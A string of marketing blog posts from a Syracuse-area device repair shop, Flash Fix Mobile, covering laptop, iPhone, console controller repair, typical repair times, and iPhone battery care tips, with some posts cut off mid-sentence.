Professional Laptop & MacBook Repair: Serving Liverpool & Cicero NY

When your laptop or MacBook is not working properly, you need to fix it at the earliest. Don’t go anywhere, as you are already at the reliable and professional repair store. Flash Fix Mobile is here to fix any problems with your device. Our experts are keen to provide you with the best Laptop and MacBook repair service in Liverpool and Cicero. Moreover, we also serve the people of Mattydale and Syracuse with our excellent repair services. Why Choose Flash Fix Mobile? Flash Fix Mobile has been in the repair field for many years; moreover, we use advanced tools and proven methods to make sure you get the highest standard of laptop repair service in Liverpool and Cicero. Additionally, we provide high-quality parts to ensure swift functioning, and they are also backed by a hassle-free warranty to give you peace of mind. High-Quality Repair We use genuine parts and professional tools to restore laptops, MacBooks, and smartphones. Every repair is performed carefully to ensure long-lasting performance and durability. Fastest Turnaround Your devices are essential. We offer same-day repairs whenever possible. Our team works efficiently to minimize downtime while maintaining precision and quality. Hassle-Free Warranty All repairs come with a hassle-free warranty. If something goes wrong after your repair, we’ll fix it at no additional cost. Your peace of mind is our priority. Laptop Repair Services Is your laptop running slow, overheating, or refusing to turn on? That can stop your day fast. Our professional laptop repair services in Liverpool and Cicero are designed to get you back on track without stress. Our experts handle every complication with your device, from screen repair to battery issues. Our laptop repair services in Syracuse and Mattydale are trusted by students and businesses alike. We focus on long-term performance, not quick shortcuts. MacBook Repair Services MacBooks require expert care. One wrong move can cause more damage. That is why our MacBook repair services in Liverpool and Cicero are handled by trained professionals who understand Apple devices inside and out. Whatever the issue you are facing with your Mac, we fix it all and restore it to working order. Our MacBook repair services in Syracuse and Mattydale are known for accuracy and care. Your device is safe in our hands. Key Services for Laptops & MacBooks Service Common Issues Our Solutions Quick Highlight Motherboard Repair Won’t turn on, crashes, hardware failure Diagnostics, repair/replacement Get your device running smoothly Battery Replacement Fast drain, unexpected shutdowns Genuine battery replacement, calibration Restore full power for laptops & MacBooks Water Damage Repair Spills, short circuits, corrosion Safe cleaning, component repair, data protection Quick and safe water damage repair Power Button Repair Unresponsive or stuck button Replace or repair the assembly Fix the power buttons fast Cooling Fan Repair Overheating, loud fan noise Fan repair/replacement, system cleaning Keep your device cool and safe Screen Replacement Cracked, flickering, or unresponsive screen High-quality replacement, testing Clear, bright displays restored Data Recovery & Software Repair Lost files, crashes, and virus infections Secure recovery, OS repair, software troubleshooting Recover lost data and restore performance Charging Port Repair Device not charging properly Repair or replace the port Ensure safe and reliable charging Our Repair Process: Fast, Reliable, and Transparent At Flash Fix Mobile, we believe repairs should be stress-free. Our repair process ensures every device is handled with care and returned in top condition. This structured process builds trust and demonstrates our expertise in laptop, MacBook, and smart device repair near me. Device Assessment & Diagnostics: Identify the exact problem to avoid hidden issues. Clear Explanation & Quote: Provide an upfront explanation and transparent pricing. Professional Repair: Skilled technicians use genuine parts and tools for precise repair. Testing & Quality Check: Ensure full functionality, battery performance, and connectivity. Safe Handover & Warranty: Return the device with care instructions and a hassle-free warranty. Serving Liverpool, Cicero, Mattydale & Syracuse Our local team proudly provides laptop and MacBook repair services to multiple New York communities. From students to professionals, our customers rely on us for trusted, high-quality device repairs Schedule Your Laptop or MacBook Repair Today Count on us today or visit our Mattydale shop to give you the best restoration service without any hassle. We use modern tools and proven methods to give you the best laptop repair service in Liverpool and the reliable MacBook repair services in Cicero. We will not let you wait for long and offer you the best solutions for solving your device. Conclusion We can feel the pain when your laptop or MacBook is not working properly. That’s why Flash Fix Mobile brought you the best services to fix your laptop and MacBook in Liverpool and Cicero. Whatever the issue it has, if you want to fix it, our store is your go-to destination. Whether the screen is broken, the battery drains too early, or it has any software glitch. We help you with that and restore it to working order. Contact Flash Fix Mobile today to schedule your laptop and MacBook repair and get back to your routine without any hassle.
The Flash Fix Mobile Guide to iPhone Repair in Mattydale NY

If you’re seeking professional iPhone repair in Mattydale, it’s essential to understand the repair process and recognize the signs that indicate your device needs expert attention. In this guide, Flash Fix Mobile outlines the key warning signs of iPhone issues, what you can expect during the repair process, and how to ensure a smooth, efficient experience from start to finish. Here Is When Your iPhone Needs Repair Unresponsive or Frozen Screen If your iPhone screen is not responding to touch or keeps freezing, it may need professional repair. Ignoring the issue can make it worse and lead to serious damage. Battery Draining Fast or Not Charging If your battery dies quickly or your phone won’t charge, the battery may be worn out. Replacing the battery can restore proper performance and prevent sudden shutdowns. Random Shutdowns or Restarts If your iPhone turns off or restarts on its own, it could be a software or hardware issue. Getting it checked early can prevent bigger issues later. Cracked or Broken Screen A cracked screen affects both display quality and touch function. Fixing it quickly helps avoid further damage and keeps you safe from sharp glass. Buttons Not Working If the power, volume, or home button stops working, it becomes hard to use your phone properly. Professional repair can restore full control. Phone Overheating If your iPhone gets very hot during use or charging, it may damage internal parts. Repairing it on time can prevent serious problems. Easy DIY Fixes Before taking your iPhone to a repair store, you can try these simple steps for common issues: Restart Your iPhone Update iOS Reset Network Settings Check Battery Usage Clean Charging Port Remove Accessories When To Seek Professional Help If trying all these methods doesn’t restore your iPhone to full functionality, it’s time to seek professional iPhone repair in Mattydale. Don’t try DIY fixes anymore, as they can cause serious damage. We provide high-quality, secure repairs at reasonable prices, ensuring your device is restored quickly and reliably. Call us now to get an instant quote. What to Expect from a Professional iPhone Repair Store Experience and Skilled Technicians Select a repair store with trained technicians who specialize in iPhone repairs and thoroughly understand Apple devices. High-Quality Replacement Parts Always ask if the store uses premium, high-quality parts to ensure durability and long-term performance. Transparent Pricing A reliable repair store provides clear pricing with no hidden charges. Warranty on Repairs Professional repair centers offer warranties on parts and labor, giving you peace of mind. Positive Customer Reviews Check Google reviews and local feedback to ensure the store has a strong reputation for customer satisfaction. Fast Turnaround Time Look for a repair shop that offers quick diagnostics and same-day service whenever possible. Flash Fix Mobile meets all these standards, making us a trusted choice for iPhone repair in Mattydale. Professional iPhone Repair Mattydale: Flash Fix Mobile At Flash Fix Mobile, we provide professional iPhone repair in Mattydale, focusing on quality, speed, and customer satisfaction. Whether you’re dealing with a cracked screen, weak battery, charging issues, water damage, or software problems, our skilled technicians are ready to help. We use high-quality replacement parts and advanced repair techniques to restore your device to excellent working condition. Our goal is to make the repair process simple and stress-free. From accurate diagnostics to clear communication and efficient service, we handle every repair with care and precision. Visit Flash Fix Mobile in Mattydale now to get your iPhone back to its proper condition. How to Prepare Your iPhone for Repair Before sending your iPhone for repair or performing major updates, it’s essential to prepare your device properly. This ensures your data is safe, your phone is ready for service, and the repair process goes smoothly. Follow these steps to back up your iPhone, disable security features, remove accessories, and optionally erase your data. Backup Your iPhone Backup to iTunes: Open iTunes on your computer (download it if you’re on Windows; it’s already on Macs). Connect your iPhone to your computer and click “Continue.” Unlock your iPhone and tap “Trust.” In iTunes, click the iPhone icon, go to the “Backups” section, and select “Backup Now.” Wait until the backup finishes. You can check your latest backups in the “Latest Backups” section. Backup to iCloud: Open the Settings app on your iPhone and tap your name at the top. Select iCloud, then iCloud Backup, and turn it on. Tap Back Up Now to start a manual backup. With iCloud Backup enabled, your phone can back up automatically when connected to Wi-Fi and plugged in. Turn Off Find My iPhone Find My iPhone helps track your phone if it’s lost, but you need to turn it off before repairs, selling, donating, or factory resetting your device. Open Settings and tap your name at the top. Tap Find My iPhone and toggle it off. Enter your Apple ID and password if prompted. Remove Accessories Cases Screen protectors Other attachments SIM card (optional) Conclusion Understanding common iPhone issues, knowing what to expect from a repair store, and preparing your device properly can make the repair process smooth and stress-free. Taking the right steps early helps prevent further damage and ensures your phone is handled efficiently. With professional service, quality parts, and skilled technicians, you can restore your iPhone’s performance and extend its lifespan. Choosing a reliable repair provider ensures your device is repaired safely, quickly, and with long-lasting results.
The Best Electronics Repair in Mattydale, NY: Getting Your Tech Back on Track

It can happen to even the best of us in the worst moments. You are leaving the supermarket in Mattydale. And your phone drops out of your grip. You hear a crack as it lands on the sidewalk, and your screen is all spiderwebbed. Or perhaps you are lounging in a home office in Cicero. And your laptop just won’t turn on. It is incredibly frustrating when the devices we rely on every single day decide to quit working without any warning at all. Well, the good news is that you do not have to drive all over Central New York to find a solution. You actually have expert electronics repair right here in your neighborhood to help you out. Here at Flash Fix Mobile, we handle everything from shattered iPhone screens to high-end gaming consoles that have simply seen better days. You really do not need to settle for a broken device or spend a fortune on a brand-new replacement just yet. iPhone and Smartphone Repair You Can Trust Truthfully, your smartphone is likely the most important tool in your possession for keeping you connected to the world. And when the glass breaks, or the battery dies two hours later, it feels as if you are disconnected from your life. Most people seem to believe they have to be in a huge retail store and wait hours in line for a repair. That is simply not the case when you have a local shop that specializes in quick and reliable smartphone fixes. We see a lot of cracked screens and worn-out batteries from neighbors in Syracuse and Liverpool every single week. Most of these repairs are actually much simpler and more affordable than you might think at first glance. You can usually get your phone back in your hands on the very same day you drop it off with us. It is a much better alternative than signing a new two-year contract for a phone you did not even want yet. A quick word of advice: Please do not put your wet phone in a bowl of rice because it usually does more harm than good. You should bring it to a professional who can actually clean the internal parts before the corrosion starts to set in. Reliable Computer and Laptop Repair for the Local Community Whether you are a student or you are working remotely from your home in North Syracuse, a broken computer is a massive problem. You might be dealing with a laptop that is running incredibly slow, or maybe it is making a strange clicking sound. It is very easy to feel overwhelmed when your tech starts acting up right before a big deadline or a project. You might even worry that all of your important photos and documents are gone forever because the hard drive crashed. The truth is that many older computers just need a little bit of professional maintenance to run like they are brand new again. The team at Flash Fix Mobile can often swap out an old drive or clear out a nasty virus to get things moving smoothly for you. You really do not need to be a tech expert to understand that your computer just needs some professional attention. Our goal is to explain exactly what is wrong without using a bunch of confusing technical jargon that nobody understands. Software Cleanup: We can remove those annoying pop-ups and hidden malware that are slowing down your entire system. Hardware Upgrades: Adding a bit more memory can give an older machine a whole new lease on life for a very small investment. Screen Fixes: We can replace those broken laptop displays so you do not have to squint through cracks while you work. Game Console Repairs for Serious Players We know that gaming is a huge part of how people relax after a long day of work in the Mattydale area. It is incredibly annoying when your PlayStation or Xbox starts overheating right in the middle of a great gaming session. You might notice that your controller is drifting or perhaps the disc drive is making a very loud grinding noise lately. These issues are actually very common, and they are usually caused by a simple buildup of dust inside the machine. Our technicians have the right tools to open up these consoles and get them cleaned out properly without causing any damage. We can also fix those fragile HDMI ports that seem to break if you just look at them the wrong way. You should definitely give us a call before you decide to go out and buy a whole new gaming system. Most of these problems can be fixed for a fraction of what a new console would cost you at the store. Visit Our Mattydale Shop Today! Why Staying Local in Mattydale and Cicero Makes Sense Supporting a local business in the Syracuse area is about more than just convenience for your busy schedule. It is about working with people who actually live in your community and care about providing a high-quality service. We understand that your time is valuable and you do not want to deal with a robotic customer service line. You deserve to talk to a real person who can give you a straight answer about your repair options. We take a lot of pride in serving our neighbors in Liverpool, Cicero, and the surrounding North Syracuse areas every single day. You can expect honest pricing and a very clear explanation of what needs to happen to get your device working again. There are no hidden fees or weird surprises when you bring your broken electronics to Flash Fix Mobile. We just want to make sure that you are happy with the results and that your tech lasts for a long time. Simple Steps to Get Your Repairs Started If you are ready to stop dealing with a broken screen or a glitchy laptop, the process is actually very straightforward. You can just give
How Long Does It Take to Repair a Cell Phone?
Smartphones are part of our daily lives. We use them to call, text, browse the internet, work, and even shop. So when your cell phone stops working, it can be very stressful for you. One of the first questions we hear at Flash Fix Mobile is: How long will it take to fix my cell phone? The answer depends on a few factors. Let’s break it down. Type of Problem The nature of the issue determines how long it will take to repair. Small problems, such as a cracked screen or a dead battery, are relatively easy to fix. More complex problems, like water damage, software issues, or a busted motherboard, take longer as such gadgets need to be carefully checked and tested. Phone Model Not all phones are the same. Most popular brands, like iPhones and Samsung phones, have parts in stock and are easier to fix. For an older or less common model, a part may need to be ordered, taking even longer. Availability of Parts Repairs are faster when replacement parts are in stock. If parts are not in stock, it may take a day or longer. We keep all popular parts in stock at Flash Fix Mobile to ensure a fast and timely repair. Damage Severity The worse the damage, the longer it takes to repair. Basic repairs like swapping out a battery or screen can be dealt with in less than an hour. Water damage or internal problems may take a few days because they require careful repair and testing. Diagnostics Not all of the problems may be immediately apparent. If the screen keeps going black, freezing, or the phone is just acting glitchy, it should be checked more carefully. This extra step is what enables repairs to be made properly and last longer. Same-Day Repairs Many minor repairs can be done the same day. For example, screen and battery replacements are frequently done within a couple of hours. Flash Fix Mobile performs fast to get your phone back in your hands as quickly as we can. Typical Repair Times Here’s a quick table to show common repairs and approximate times: Repair Type Estimated Time Notes Screen Replacement 30 minutes – 2 hours Minor cracks are often fixed the same day Battery Replacement 15 – 30 minutes Usually quick if parts are available Charging Port Repair 1 – 3 hours Depends on access to the internal components Software Issues 30 minutes – few hours Includes updates, glitches, or reset procedures Water Damage/Internal Repairs 1 – 3 days Careful drying, cleaning, and testing required Motherboard Repair 2 – 5 days Dependent on part availability and complexity Camera/Front and Rear Fix 1 – 3 hours Includes lens replacement or module repair Speaker/Microphone Repair 1 – 2 hours Quick fixes for sound issues Button Replacement (Power/Home) 1 – 2 hours Includes volume, power, or home buttons Tips to Make Repairs Faster Back up your data This saves time and prevents data loss. Explain the problem clearly This helps technicians diagnose faster. Choose a trusted repair store Experienced technicians work faster and better. Book an appointment This will help the store to prepare parts in advance. Why Choose Flash Fix Mobile At Flash Fix Mobile, we combine speed with quality. Our trained technicians know how to fix loose charging ports and any other phone issues that you might have. We work with top-grade components and handle each gadget with care. In this way, your phone is like new and will last longer. Final Thoughts The time it takes to fix a cell phone can vary depending on the issue, make, model, and whether parts are readily available. Many issues can be resolved within a day, while others may take multiple days. Choosing a reputable repair store such as Flash Fix Mobile ensures that your cell phone is repaired properly and quickly. When your mobile doesn’t act up right, don’t fret! Just bring it to Flash Fix, our expert will fix your cell phone as soon as possible. FAQs How do I know if my cell phone needs to be repaired professionally? If you have a damaged or cracked screen, a broken charging port or battery, a slow operating system, or water damage, then the best option is to have it inspected by experts in our store. Is it safe to repair my cell phone with my data on it? Not usually. But Flash fix mobile suggests you back up your data prior to making any repair that may cause unexpected loss during the services. How do I schedule a service appointment? You may contact us, stop by our store, or book online on the website for an available time. Are your parts high-quality? Absolutely. We only use certified replacement parts to make your cell phone like new again after we’ve fixed it. What If My cell phone stops functioning after repair? Contact us immediately. Our team will assess the issue and provide a solution under warranty.
Is There a Way to Repair a PlayStation 4 Controller?

A PlayStation 4 controller suddenly stops working, buttons don’t respond, or it won’t connect. properly. At this point, most gamers ask one common question: Is there a way to repair a PlayStation 4 controller? A malfunctioning PS4 controller can end a gaming session in seconds. You press a button, and nothing happens. You move the analog stick, and your character drifts across the screen. The frustration builds fast. So, can you repair a PlayStation 4 controller instead of replacing it? In many situations, yes. Skilled technicians fix most controller problems every day. However, the solution depends on the cause of the failure, the condition of the internal components, and how quickly you address the issue. This guide explains what can go wrong, what you can try at home, and when professional PlayStation 4 repair services make the most sense. You will also understand how experts test hardware and what results you should expect after service. If you want fast diagnostics, precise repairs, and reliable results, the technicians at Flash Fix Mobile are ready to help. Bring your controller in, get it checked by specialists, and get back to gaming with confidence. Let’s walk through it step by step. Why PS4 Controllers Fail Over Time Every controller experiences wear. Gamers press buttons thousands of times each week. Analog sticks rotate constantly. Charging ports handle repeated cable connections. Because of this heavy use, small parts slowly degrade. Environmental factors also contribute. Dust enters through tiny openings. Moisture corrodes contacts. Drops loosen solder joints. As a result, performance begins to change. Many players ignore early symptoms. However, minor problems usually grow into major ones. A drifting stick can turn into total failure. A loose port can detach from the board. Therefore, fast action protects both money and gameplay. The Most Common PS4 Controller Problems Technicians See Repair specialists across the country report the same patterns. While each controller differs slightly, several failures recur. Analog Stick Drift The cursor or character moves without input. Worn potentiometers or debris are usually the cause of this issue. Buttons That Do Not Respond You press the key normally, yet the command still fails. Conductive pads often wear down, or dirt blocks contact. Battery That Will Not Hold Charge Playtime becomes short. Internal lithium cells lose capacity after repeated cycles. Damaged Charging Port The cable wiggles or disconnects. Physical stress breaks anchor points or solder joints. Random Disconnects Wireless chips or internal connections may weaken. Although these problems may seem serious, technicians can quickly repair many of them. Can You Fix a PS4 Controller at Home? Some gamers prefer the do-it-yourself route. You can try minor solutions if you feel comfortable working with electronics. Still, you must understand the limits. Opening a controller requires careful separation of plastic clips. Ribbon cables sit close to the shell. A sudden pull can tear them instantly. In addition, static electricity can damage chips. Because of these risks, DIY efforts should stay simple. Reasonable Home Attempts Reset the controller using the rear pin Clean exterior gaps with compressed air Replace thumbstick grips Test with a different charging cable Update console firmware If the problem continues, internal service will likely be required. Why Professional Repair Often Makes More Financial Sense A new controller is not cheap. Prices keep rising, and availability changes during the year. Meanwhile, many failures involve a single replaceable component. Professional PlayStation 4 repair services target the exact defect. Technicians replace the faulty module rather than discarding the device. Therefore, you often spend far less than the replacement cost. Additionally, experienced shops test everything before returning the controller. You avoid the uncertainty that comes with buying another unit. What Professionals Actually Do During the Repair Many customers picture a quick part swap. In reality, the process is more technical. First, technicians perform intake testing. They confirm symptoms and check battery health. Next, they open the shell with precision tools to avoid cosmetic damage. After that, specialists inspect the motherboard under magnification. They measure voltage paths and verify continuity. Once the fault is confirmed, the damaged component is removed, and a new one is installed with controlled heat and proper alignment. Finally, the unit is reassembled, and a full set of functional tests is repeated. This structured workflow leads to consistent outcomes. If you want experienced hands, accurate diagnostics, and dependable turnaround, the team at Flash Fix Mobile is prepared to take care of your controller and return it ready for play. Repair vs Replacement: A Practical Comparison Here is a quick reference that helps you judge your situation. Problem Type Typical Fix Repair Cost vs New Recommended Action Stick drift Replace the module or clean it Much lower Repair Weak battery Install a new battery Much lower Repair Loose charging port Resolder or replace Lower Repair Severe motherboard damage Multiple components Similar or higher Consider replace Cosmetic wear only None required Not applicable Keep using In many everyday cases, repair wins. How Long Will the Repair Take? Turnaround depends on part availability and workload. However, most common services finish the same day. Simple battery or stick replacements often require under an hour. Board-level work may take longer. Even then, local repair usually beats shipping delays or online orders. When you visit a qualified PlayStation 4 repair store, the staff can provide a realistic timeframe after diagnosis. Where Gamers in Syracuse and Mattydale Go for Help Local experience matters. Technicians who regularly handle controllers understand failure patterns and part quality. They know which replacements last and which create repeat problems. Gamers seeking PlayStation 4 repair in Syracuse and Mattydale, NY, often choose shops that specialize in electronics rather than general retail. Flash Fix Mobile provides diagnostics, part replacement, and post-repair testing. Customers can walk in, explain symptoms, and receive direct feedback. This approach removes guesswork and reduces downtime. What Results Should You Expect After Service? A proper repair should restore predictable performance. Buttons should respond immediately. Sticks should center correctly. Charging should remain stable at different cable angles. If a
How To Save Battery on iPhone 14 Pro Max?

The iPhone 14 Pro Max is undoubtedly an exceptional device, offering advanced features and enhanced performance. However, like any other electronic gadget, its efficiency is closely linked to battery health. Therefore, it is imperative for you to understand how to save battery on the iPhone 14 Pro Max as it directly links with the user experience, the device’s longevity, and its functionality. Preserving battery life on your iPhone 14 Pro Max involves a combination of strategic settings and careful usage habits. Experts recommend keeping your device’s screen brightness low or enabling auto-brightness. It is also advised to enable Low power mode as it limits the background processes when battery levels are critical. Manage App refresh and location services through the privacy settings. Another thing you should be careful about is keeping your phone’s software up to date, as updates are introduced mainly by the manufacturer for enhanced battery efficiency. Disabling features like dynamic wallpapers and widgets are also recommended for further conservation. 7 Tips To Save Battery on iPhone 14 Pro Max 1. Enable Low Power Mode To further maintain battery health on the iPhone 14 Pro Max, take advantage of the built-in feature designed for this purpose. This feature makes your iPhone consume less battery by limiting background processes, reducing system animations, and lowering the screen brightness. Enabling this feature on your phone can contribute significantly to saving battery and ensuring optimal performance. 2. Close Unnecessary Apps Running in the Background Apps running in the background of your phone consume a lot of battery. Hence, experts recommend closing unnecessary apps to save battery life. To do this, swipe your phone upwards from the down and swipe away the apps you are not using. This trick is really useful for saving battery life on the iPhone 14 Pro Max. 3. Lower Screen Brightness You must adjust your iPhone’s screen brightness to make the most of its battery. The experts recommend keeping your phone’s display brightness low at indoor places or enabling the auto-brightness feature. This feature adjusts the screen’s brightness according to the need, preventing battery drainage. 4. Adopt Efficient Charging Practices In order to enjoy a prolonged battery life and to save battery on the iPhone 14 Pro Max, it is advised to practice efficient charging habits. Experts recommend charging your phone when the battery gets below 20% and stopping at 80%. You also must not keep your phone plugged in overnight. Although it may not cause direct damage to the device’s battery it leads to excess cycles on the battery, causing heat built-up which in turn wears down your phone’s battery health. 5. Use Manufacturer-Approved Chargers If you notice decreasing battery while charging, consider inspecting your charging cable and adapter for any signs of damage or wear. Using a certified charger and cable can alleviate this issue and ensure a reliable and efficient charging experience. 6. Avoid Extreme Temperatures Moreover, if you are facing overheating problems, it is crucial to keep your phone in controlled environments to prevent it from extreme temperatures. Leaving your phone in a too-cold or too-hot environment for a prolonged period of time can impact not only your phone’s battery life but also its overall performance. Hence, avoid leaving your phone in a heated car or under direct sunlight for too long. In case of very low temperatures, keep it in your jacket’s pocket to protect it from a too-cold environment. 7. Update to the Latest iOS Version To save battery on iPhone 14 Pro Max, always keep your phone updated to the latest iOS version. These software updates with improved features and enhanced battery efficiency are introduced by the manufacturer. However, it’s important to note that some users have reported iPhone app update problems after installing certain iOS updates. These issues may include app crashes, compatibility issues, or unexpected behavior. It’s advisable to check user reviews and feedback before updating your apps or iOS to ensure a smooth experience. Why is my iPhone 14 Pro Max battery draining so fast? Check if your iPhone 14 Pro Max’s location services are on. Keeping the location services enabled on your iPhone 14 consumes a lot of battery. This service keeps running in the background, making the iPhone’s temperature high, and resulting in faster battery drainage. How do I charge my iPhone 14 Pro Max to maintain battery health? To maintain battery health on your iPhone 14 Pro Max, do not fully charge it. Charge it around 50%. Keep it in a cool environment, and use original, manufacturer-approved charging cables and adapters. When should I charge my iPhone 14 Pro Max battery? It is ideal to charge your iPhone 14 Pro Max when the battery goes below 20%. This helps avoid the risk of the battery going to zero when you are not in a position to charge your phone. { “@context”: “https://schema.org”, “@type”: “FAQPage”, “mainEntity”: [{ “@type”: “Question”, “name”: “Why is my iPhone 14 Pro Max battery draining so fast?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “Check if your iPhone 14 Pro Max’s location services are on. Keeping the location services enabled on your iPhone 14 consumes a lot of battery. This service keeps running in the background, making the iPhone’s temperature high, and resulting in faster battery drainage.” } },{ “@type”: “Question”, “name”: “How do I charge my iPhone 14 Pro Max to maintain battery health?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “To maintain battery health on your iPhone 14 Pro Max, do not fully charge it. Charge it around 50%. Keep it in a cool environment, and use original, manufacturer-approved charging cables and adapters.” } },{ “@type”: “Question”, “name”: “When should I charge my iPhone 14 Pro Max battery?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “It is ideal to charge your iPhone 14 Pro Max when the battery goes below 20%. This helps avoid the risk of the battery going to zero when you are not in a position to charge your phone.” } }] } Conclusion So these are some of the practices recommended
How To Check iPhone Battery Health After Reset?

To check your iPhone’s battery health after a reset, follow these steps. Open the “Settings” app, then tap on “Battery.” Inside the Battery menu, select “Battery Health.” Here, you’ll find crucial information about your battery’s capacity and performance. The “Maximum Capacity” percentage indicates your battery’s current capacity compared to its original capacity when new. Additionally, you’ll see if your device is experiencing any performance management due to an aging battery. This feature provides valuable insights into the overall health of your iPhone’s battery, allowing you to monitor its condition and take appropriate actions if needed. 5 Steps To Check iPhone Battery Health After Reset? 1. Update To The Latest Software Before diving into how to check iPhone battery health after reset, ensure your iPhone is running the latest iOS version. Software updates often include optimizations and improvements that can positively impact battery performance. 2. Use The Built-In Tool Navigate to the “Settings” app on your iPhone, tap on “Battery,” and then select “Battery Health.” Here, you’ll find the “Maximum Capacity” percentage, indicating your battery’s current capacity compared to its original state. Additionally, you can check if your device is subject to any performance management due to an aging battery. 3. Check The Maximum Capacity To address decreasing battery while charging, monitor the “Maximum Capacity” of your battery. A higher percentage signifies better health. If capacity drops significantly, it may be time to consider a battery replacement. 4. Make use of Third-party Apps For detailed analysis of app update problems, explore third-party apps on the App Store. They offer insights into battery performance, charging cycles, and overall health. 5. Seek Professional Help From Flash Fix Mobile If you encounter persistent battery issues or need expert advice, turn to professionals. Flash Fix Mobile offers specialized services, ensuring your iPhone’s battery is examined thoroughly, and appropriate actions are taken. 7 Tips to Improve your iPhone Battery Health? 1. Optimize Settings If your iPhone battery is original, optimize settings like screen brightness, background app refresh, and location services for a balance between functionality and battery conservation. 2. Manage Background Apps Close or restrict unnecessary background apps that consume battery power when not in use. 3. Enable Low Power Mode Activate Low Power Mode in settings when your battery is running low to reduce power consumption temporarily. 4. Monitor Battery Usage Review the Battery section in Settings to identify apps consuming significant battery resources and make adjustments accordingly. 5. Avoid Extreme Temperatures To maintain your battery health, ensure your iPhone stays within the recommended temperature range. Extreme heat or cold can adversely affect the battery’s performance over time. How do I check battery health on iPhone reset? To check your iPhone’s battery health after a reset, go to “Settings,” then tap on “Battery,” and finally select “Battery Health.” Here, you can find valuable information about your battery’s capacity and performance. A reset won’t affect your ability to monitor battery health through these settings. Does resetting the iPhone affect battery health? Generally, a routine reset, like restarting your iPhone, won’t directly impact battery health. However, if you perform a factory reset or erase all content and settings frequently, it may contribute to increased battery cycles, potentially affecting long-term health. Can you bring back the 100% battery health on iPhone? Reaching 100% battery health on an iPhone is challenging as it reflects the original maximum capacity. While certain practices, like avoiding extreme temperatures and not letting your battery drain completely, can help maintain health, achieving a consistent 100% may not be realistic over extended usage. Regularly monitoring and following best practices can, however, optimize your battery’s performance. { “@context”: “https://schema.org”, “@type”: “FAQPage”, “mainEntity”: [{ “@type”: “Question”, “name”: “How do I check battery health on iPhone 